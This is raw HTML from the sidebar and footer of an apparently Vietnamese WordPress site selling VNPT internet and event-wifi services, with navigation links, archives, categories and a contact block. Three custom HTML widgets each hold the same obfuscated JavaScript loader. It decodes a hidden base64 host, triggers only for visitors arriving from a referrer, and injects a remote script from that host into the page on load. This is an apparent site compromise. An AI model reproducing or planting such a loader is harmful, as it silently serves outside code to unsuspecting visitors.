</aside><aside id="block-2" class="widget widget_block"><a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Kênh Truyền Internet - Wifi Sự Kiện</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/trang-chu/new-vnpt-ha-noi-cho-thue-thiet-bi-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Cho thuê Thiết bị Họp Trực Tuyến</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Các gói cước Internet VNPT 2022</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Gói cước Internet Leased Line VNPT</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Dịch vụ Tổng Đài Cloud - 1900, 1800</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-chon-so-co-dinh-dep/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Chọn Số Điện Thoại Cố Định VNPT HN</span>
  </a>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://vnptvinaphone.net.vn/thue-duong-truyen-internet-cua-vnpt-cho-su-kien-co-dieu-gi-khac-biet/">Thuê Đường Truyền Internet Của VNPT cho sự kiện, Có Điều Gì Khác Biệt ?</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/7-ly-do-nen-thue-wifi-su-kien-de-nang-tam-chuyen-nghiep/">7 Lý Do Nên Thuê Wifi Sự Kiện Để Nâng Tầm Chuyên Nghiệp</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cach-truy-cap-vao-dia-chi-ip-192-168-1-1-cua-vnpt/">Cách truy cập vào địa chỉ IP 192.168.1.1 của VNPT</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/top-5-mau-wifi-mesh-cua-vnpt-moi-nhat-2023/">TOP 5 MẪU WIFI MESH CỦA VNPT MỚI NHẤT 2023</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-tai-da-nang/">Cho thuê wifi sự kiện tại đà nẵng</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Phản hồi gần đây</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101526">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101525">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link">Hằng nga</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101449">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="206c4f4e475452414e0e534d5360474d41494c0e434f4d">[email&#160;protected]</a></span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101333">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-44571">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Lưu trữ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://vnptvinaphone.net.vn/2025/02/'>Tháng Hai 2025</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/04/'>Tháng Tư 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/03/'>Tháng Ba 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/07/'>Tháng Bảy 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/05/'>Tháng Năm 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/04/'>Tháng Tư 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/02/'>Tháng Hai 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/01/'>Tháng Một 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/12/'>Tháng Mười Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/11/'>Tháng Mười Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/08/'>Tháng Tám 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/07/'>Tháng Bảy 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/04/'>Tháng Tư 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/03/'>Tháng Ba 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/02/'>Tháng Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/01/'>Tháng Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/12/'>Tháng Mười Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/09/'>Tháng Chín 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/07/'>Tháng Bảy 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/06/'>Tháng Sáu 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/05/'>Tháng Năm 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/04/'>Tháng Tư 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/03/'>Tháng Ba 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/02/'>Tháng Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/01/'>Tháng Một 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/12/'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/11/'>Tháng Mười Một 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/08/'>Tháng Tám 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/05/'>Tháng Năm 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/03/'>Tháng Ba 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/02/'>Tháng Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/12/'>Tháng Mười Hai 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/11/'>Tháng Mười Một 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/05/'>Tháng Năm 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/04/'>Tháng Tư 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/buu-cuc-vnpost/">Bưu Cục VNpost</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vnptvinaphone.net.vn/category/cac-dich-vu-cho-doanh-nghiep/">Các Dịch Vụ Cho Doanh Nghiệp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vnptvinaphone.net.vn/category/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vnptvinaphone.net.vn/category/dich-vu-1800-1900/">dịch vụ 1800 1900</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vnptvinaphone.net.vn/category/dich-vu-co-dinh/">dịch vụ cố định</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vnptvinaphone.net.vn/category/dich-vu-gia-tri-gia-tang/">dịch vụ giá trị gia tăng</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/">dịch vụ internet</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vnptvinaphone.net.vn/category/dich-vu-truyen-so-lieu/">dịch vụ truyền số liệu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/">diem giao dich</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vnptvinaphone.net.vn/category/dang-ky-dien-thoai-co-dinh-vnpt-cac-quan/">Đăng Ký Điện Thoại Cố Định VNPT Các Quận</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vnptvinaphone.net.vn/category/igate/">Igate</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://vnptvinaphone.net.vn/category/internet-cac-tinh/">Internet các tỉnh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vnptvinaphone.net.vn/category/internet-ngan-ngay/">internet ngan ngay</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vnptvinaphone.net.vn/category/lap-mang-vnpt-cac-quan/">lắp mạng vnpt các quận</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vnptvinaphone.net.vn/category/mytv/">mytv</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vnptvinaphone.net.vn/category/su-kien-cac-tinh/">sự kiện các tỉnh</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vnptvinaphone.net.vn/category/tin-tuc/">Tin Tức</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vnptvinaphone.net.vn/category/tong-dai-ao-vcc/">tổng đài ảo VCC</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vnptvinaphone.net.vn/category/wifi/">wifi</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><span class="widget-title "><span>Meta</span></span><div class="is-divider small"></div>
		<ul>
						<li><a rel="nofollow" href="https://vnptvinaphone.net.vn/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://vnptvinaphone.net.vn/feed/">RSS bài viết</a></li>
			<li><a href="https://vnptvinaphone.net.vn/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi8xMC1xdXktdHJpbmgtYmFuLW5lbi1iaWV0LWRlLXN1LWR1bmctd2lmaS1jaG8tc3Uta2llbi1jdWEtY29uZy10eS1taW5oLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '2bd242eae2a1f8d8eb9c066c7bb1d1798be03e058c5bc551e5a5f065aecf215dca243696574b74080f6490eea501c9f50d586917891a1e44d538452821e9c443'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi8xMC1xdXktdHJpbmgtYmFuLW5lbi1iaWV0LWRlLXN1LWR1bmctd2lmaS1jaG8tc3Uta2llbi1jdWEtY29uZy10eS1taW5oLw==&nitroBeaconCookies=W10=&nitroBeaconHash=2bd242eae2a1f8d8eb9c066c7bb1d1798be03e058c5bc551e5a5f065aecf215dca243696574b74080f6490eea501c9f50d586917891a1e44d538452821e9c443&proxyPurgeOnly=&layout=post');
        }
    }
</script>
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-9" class="col pb-0 widget block_widget">
		
		<p><span style="color: #ffffff;"><strong><span class="widget-title">TRUNG TÂM KINH DOANH VNPT HÀ NỘI</span></strong></span></p>
<p><span style="color: #ffffff;">Địa chỉ: Phố Đinh Tiên Hoàng, Quận Hoàn Kiếm, Thành phố Hà Nội.</span></p>
<p><span style="color: #ffffff;">Giấy phép của Sở TT &amp; TT HN cấp ngày 25/ 05/ 2016.</span></p>
<p><span style="color: #ffffff;">ĐT: 0949 554 556</span></p>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Internet - Truyền hình</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet cáp quang</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Truyền hình VNPT</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ di động vinaphone</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Đăng ký 4G vina</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Mua sim số</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ GTGT</span></p>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Dịch vụ doanh nghiệp</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet doanh nghiệp</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT-CA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT SmartCA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Hóa đơn điện tử VNPT-Invoice</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai thuế VNPT-Tax</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai i-BHXH.</span></p>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Hình thức thanh toán</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Sứ mệnh - tầm nhìn</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Tuyển dụng nhân sự</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chính sách bảo mật</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Website chi nhánh</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT HCM</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT Hà Nội</span></p>
		</div>
		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		
		<div class="row row-small"  id="row-321190931">


	<div id="col-509105869" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-979240217">


	<div id="col-1992613215" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_449083861">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/fiber-vnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_449083861 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1740042114" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1451394888">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megawwan.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1451394888 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-193939471" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1724153331">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vinaphone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1724153331 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-592451294" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1775460744">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megavnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1775460744 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-178485075" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1511838367">


	<div id="col-1108293656" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_741761981">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vnptca.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_741761981 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-909408996" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1105406214">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/mytv.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1105406214 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-781995265" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_907706647">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/phan-mem.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_907706647 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1619758877" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_666950318">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/co-dinh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_666950318 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Copyright 2026 © <strong>Đại lý VNPT Hà Nội, Công Ty Cổ Phần Công Nghệ Và Dịch Vụ H-TECH</strong>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
